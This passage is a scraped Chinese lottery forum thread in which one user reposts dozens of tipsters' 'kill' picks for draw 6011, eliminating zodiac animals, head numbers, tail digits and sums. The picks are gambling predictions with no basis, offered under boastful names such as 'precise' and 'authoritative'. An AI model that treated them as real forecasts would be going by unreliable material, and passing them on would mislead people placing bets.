<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=165" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【财富马◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=166" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【少帅◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=167" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【精准出肖◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=168" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【美丽神画◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=169" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【蛇年有横财◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=170" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【荆楚三怪◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=171" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【东方男孩◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=172" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【酒忠◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=173" class="replytxt" target="_blank">◥██杀███████头███████区██◤论坛转帖杀头◥██杀███████头███████区██◤</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=174" class="replytxt" target="_blank">【6011期】【长江一号◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=175" class="replytxt" target="_blank">【6011期】【平凡是真◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=176" class="replytxt" target="_blank">【6011期】【神通◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=177" class="replytxt" target="_blank">【6011期】【神龙在天◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=178" class="replytxt" target="_blank">【6011期】【为恁噶服务◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=179" class="replytxt" target="_blank">【6011期】【六合易◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=180" class="replytxt" target="_blank">【6011期】【川仔◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=181" class="replytxt" target="_blank">【6011期】【透视仔◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=182" class="replytxt" target="_blank">【6011期】【看风听雨◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=183" class="replytxt" target="_blank">【6011期】【柳州◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=184" class="replytxt" target="_blank">【6011期】【好年华◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=185" class="replytxt" target="_blank">【6011期】【音乐人◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=186" class="replytxt" target="_blank">【6011期】【亚心◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=187" class="replytxt" target="_blank">【6011期】【木白良子◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=188" class="replytxt" target="_blank">【6011期】【皇叔◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=189" class="replytxt" target="_blank">【6011期】【杰平◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=190" class="replytxt" target="_blank">【6011期】【灵水◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=191" class="replytxt" target="_blank">◥██杀███████尾███████区██◤论坛转帖杀尾◥██杀███████尾███████区██◤</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=192" class="replytxt" target="_blank">【6011期】【战友情◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=193" class="replytxt" target="_blank">【6011期】【一个人的旅程◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=194" class="replytxt" target="_blank">【6011期】【美好美业◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=195" class="replytxt" target="_blank">【6011期】【兔气扬眉◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=196" class="replytxt" target="_blank">【6011期】【钟爱六合◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 9尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=197" class="replytxt" target="_blank">【6011期】【极限杀肖◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=198" class="replytxt" target="_blank">【6011期】【燃灯◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=199" class="replytxt" target="_blank">【6011期】【横财发◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=200" class="replytxt" target="_blank">【6011期】【权威◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 9尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=201" class="replytxt" target="_blank">【6011期】【坚定不移◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 7尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=202" class="replytxt" target="_blank">【6011期】【游遍芳丛◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=203" class="replytxt" target="_blank">【6011期】【群花飘妹妹◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=204" class="replytxt" target="_blank">【6011期】【不连错◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=205" class="replytxt" target="_blank">【6011期】【阿若◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=206" class="replytxt" target="_blank">【6011期】【阿佰拉码◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=207" class="replytxt" target="_blank">【6011期】【东方天弘◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 5尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=208" class="replytxt" target="_blank">【6011期】【锋哥无情◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 8尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=209" class="replytxt" target="_blank">【6011期】【百色妹◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=210" class="replytxt" target="_blank">【6011期】【花都客人◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=211" class="replytxt" target="_blank">【6011期】【水暖◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=212" class="replytxt" target="_blank">【6011期】【巧匠能工◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=213" class="replytxt" target="_blank">【6011期】【双手◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 7尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=214" class="replytxt" target="_blank">【6011期】【二月春风◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=215" class="replytxt" target="_blank">【6011期】【恶狼传说◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=216" class="replytxt" target="_blank">【6011期】【林燕◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=217" class="replytxt" target="_blank">【6011期】【神马都是敷衍◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=218" class="replytxt" target="_blank">【6011期】【彼岸花◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=219" class="replytxt" target="_blank">【6011期】【谁的丈夫◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 8尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=220" class="replytxt" target="_blank">【6011期】【流云诀◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 7尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=221" class="replytxt" target="_blank">【6011期】【龙之怒◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 8尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=222" class="replytxt" target="_blank">【6011期】【农民工◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 7尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=223" class="replytxt" target="_blank">【6011期】【麻木的心◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=224" class="replytxt" target="_blank">【6011期】【一切都晚了◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=225" class="replytxt" target="_blank">【6011期】【哥哥平特◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:12 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=226" class="replytxt" target="_blank">【6011期】【超级判官◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=227" class="replytxt" target="_blank">【6011期】【绝代双妖◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=228" class="replytxt" target="_blank">【6011期】【滮滒◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 9尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=229" class="replytxt" target="_blank">【6011期】【空城梦◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 5尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=230" class="replytxt" target="_blank">【6011期】【穷追不舍◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=231" class="replytxt" target="_blank">◥██杀███████合███████区██◤论坛转帖杀合数◥██杀███████合███████区██◤</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=232" class="replytxt" target="_blank">【6011期】【一想再想◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 11合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=233" class="replytxt" target="_blank">【6011期】【钟爱六合◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 13合,</a>
